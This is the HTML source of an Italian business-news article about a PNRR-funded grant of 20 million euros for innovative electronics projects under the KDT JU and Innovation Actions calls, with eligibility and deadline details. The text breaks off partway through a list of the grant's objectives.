href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-24189" class="post-24189 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus category-impresa infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-bonus"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></span>, <span class="post-term-item term-impresa"><a href="https://www.partitaiva.it/impresa/">Impresa</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date updated-date" datetime="2025-03-27T12:12:09+01:00">27 Marzo 2025</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">Elettronica innovativa: 20 milioni alle imprese dal PNRR</h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">Grazie ai fondi del PNRR arriveranno 20 milioni per le imprese che investono nell'elettronica innovativa. Ecco come avere i contributi.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/pierpaolo-molinengo/">Pierpaolo Molinengo</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">


</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Elettronica innovativa pnrr" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Elettronica+innovativa%3A+20+milioni+alle+imprese+dal+PNRR&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F&amp;title=Elettronica+innovativa%3A+20+milioni+alle+imprese+dal+PNRR&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Elettronica+innovativa%3A+20+milioni+alle+imprese+dal+PNRR https%3A%2F%2Fwww.partitaiva.it%2Felettronica-innovativa-pnrr%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="wp-block-list inbreve">
<li>Grazie al <strong>PNRR arrivano 20 milioni di euro</strong> per l&#8217;elettronica innovativa.</li>



<li>Diverse aziende possono richiedere i sussidi per investimenti in <strong>ricerca e innovazione.</strong></li>



<li>Le imprese per accedere al contributo dovranno presentare i <strong>progetti entro il 21 settembre</strong>.</li>
</ul>



<p>Il governo Draghi ha deciso di incentivare il settore dell’elettronica innovativa. Giancarlo Giorgetti, Ministro dello Sviluppo Economico, ha posto la propria firma su un decreto per sostenere <strong>lo sviluppo dell’industria nel settore dei componenti e dei sistemi elettronici</strong>.</p>



<p>Attraverso questa misura sono stati assegnati qualcosa come <strong>20 milioni di euro</strong> al cofinanziamento dei progetti delle imprese italiane. Per poter accedere alle risorse, le aziende devono essere state selezionate dai bandi che sono stati pubblicati nel corso del 2022, come ad esempio il <strong>Key Digital Technologies Joint Undertaking (KDT JU)</strong> e <strong>Innovation Actions (IA)</strong>.</p>



<p>Queste due particolari iniziative, che rientrano all’interno del <strong>programma europeo Horizon</strong>, hanno ottenuto, complessivamente, 200 milioni di euro. Il Ministero dello Sviluppo Economico ha provveduto a stanziare queste risorse <strong>sfruttando il <a href="https://www.partitaiva.it/pnrr-guida-bonus/">PNRR</a></strong>.</p>



<p>L’obiettivo è quello di promuovere l’elettronica innovativa, andando a supportare direttamente gli <strong>investimenti nella ricerca</strong>. Il fine ultimo dell’iniziativa è quello di rafforzare l’autonomia strategica dell’elettronica, un asset che è diventato fondamentale per tutta l’industria manifatturiera dell’Europa.</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#Elettronica_innovativa_cosa_verra_finanziato">Elettronica innovativa: cosa verrà finanziato</a></li><li><a href="#Come_funziona_il_bando_KDT_JU">Come funziona il bando KDT JU</a></li><li><a href="#Chi_potra_accedere_al_bando">Chi potrà accedere al bando</a></li><li><a href="#Elettronica_innovativa_obiettivi">Elettronica innovativa: obiettivi</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-b158ff6c gb-headline-text"><span id="Elettronica_innovativa_cosa_verra_finanziato">Elettronica innovativa: cosa verrà finanziato</span></h2>



<p>Che cosa verrà finanziato con questi bandi rivolti proprio all’elettronica innovativa? La misura provvederà a sostenere la <strong>progettazione e il trasferimento tecnologico di nuovi prodotti</strong>. Particolare attenzione verrà, inoltre, posta anche al miglioramento di quelli che, al momento, esistono già. Per arrivare a questo risultato si provvederanno a sviluppare:</p>



<ul class="wp-block-list">
<li>le tecnologie dell’informazione e della comunicazione;</li>



<li>le nanotecnologie;</li>



<li>i materiali avanzati;</li>



<li>le biotecnologie;</li>



<li>la fabbricazione e trasformazione avanzate.</li>
</ul>



<p>Le aziende, che sono state selezionate, avranno tempo a presentare le proprie proposte ed i loro progetti entro e non oltre il <strong>21 settembre 2022</strong>.</p>



<p>Altro discorso, invece, per quello che riguarda i termini e le modalità entro cui dovranno essere presentate le richieste di agevolazione. Queste verranno indicate attraverso un provvedimento, che arriverà nel momento in cui il decreto verrà registrato direttamente dalla <strong>Corte dei Conti</strong>.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-1dd1d519 gb-headline-text"><span id="Come_funziona_il_bando_KDT_JU">Come funziona il bando KDT JU</span></h2>



<p>Proviamo ad entrare nello specifico e a scoprire come funzionano i bandi per l’elettronica innovativa. Partiamo da quello che abbiamo citato in apertura: <strong>Key Digital Technologies Joint Undertaking (KDT JU)</strong>.</p>



<p>Sostanzialmente, quella che abbiamo davanti è una vera e propria partnership, il cui scopo è quello di supportare la <strong>ricerca e l’innovazione nella progettazione di componenti elettronici</strong>. Ma non solo: dovrà anche incentivare la produzione e l’integrazione di sistemi intelligenti.</p>



<p>Le domande per poter accedere a questo sussidio devono essere presentate entro e non oltre il 21 settembre 2022. Rimane ancora da definire, attraverso un decreto di assegnazione risorse, la data entro la quale ci sarà l’agevolazione nazionale.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Bonus elettronica" class="wp-image-24224 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-800x430.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-800x430.jpg" alt="Bonus elettronica" class="wp-image-24224" srcset="https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/09/Bonus-elettronica-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-inline'>

<div class="yarpp-custom inline">
            <div class="related-post">
            <span style="font-weight: 600;">Leggi pure:</span> <a href="https://www.partitaiva.it/bonus-sale-cinematografiche/" rel="bookmark" title="Link permanente a Bonus sale cinematografiche 2025: come ottenere fino al 60% di credito sulle spese">
                Bonus sale cinematografiche 2025: come ottenere fino al 60% di credito sulle spese            </a>
        </div>
        </div>
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=tot-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot bonifici istantanei" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" /><noscript><img src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" alt="tot bonifici istantanei" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-69d869ed gb-headline-text"><span id="Chi_potra_accedere_al_bando">Chi potrà accedere al bando</span></h2>



<p><strong>Key Digital Technologies Joint Undertaking</strong> si rivolge nello specifico:</p>



<ul class="wp-block-list">
<li>a tutte le imprese, di qualsiasi dimensione, che stiano operando nei settori commerciale, industriale, di trasporto o ausiliari alle precedenti;</li>



<li>alle imprese artigiane;</li>



<li>ad imprese agro-industriali;</li>



<li>ad Università, Centri di Ricerca e Organismi di Ricerca.</li>
</ul>



<p>&nbsp;Per il cofinanziamento dei progetti di elettronica innovativa <strong>sono stati stanziati 20 milioni di euro</strong>, grazie a dei bandi che sono stati emanati nel corso di quest’anno. Una quota del 40% dello stanziamento di 20 milioni di euro è riservata a <strong>imprese localizzate nelle regioni del Mezzogiorno</strong>.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-533199bd gb-headline-text"><span id="Elettronica_innovativa_obiettivi">Elettronica innovativa: obiettivi</span></h2>



<p>Le aziende interessate ad accedere a ai <strong>bandi europei KDT JU 2022</strong>, hanno tempo per presentare le proprie proposte entro e non oltre il 21 settembre 2022. Per ciò che riguarda le modalità per accedervi e le tempistiche di erogazione dei fondi, saranno indicate con un provvedimento del Ministero dello Sviluppo Economico.</p>



<p>Gli <strong>obiettivi di questo particolare bando</strong> per l’elettronica innovativa hanno i seguenti scopi:</p>



<ul class="wp-block-list">
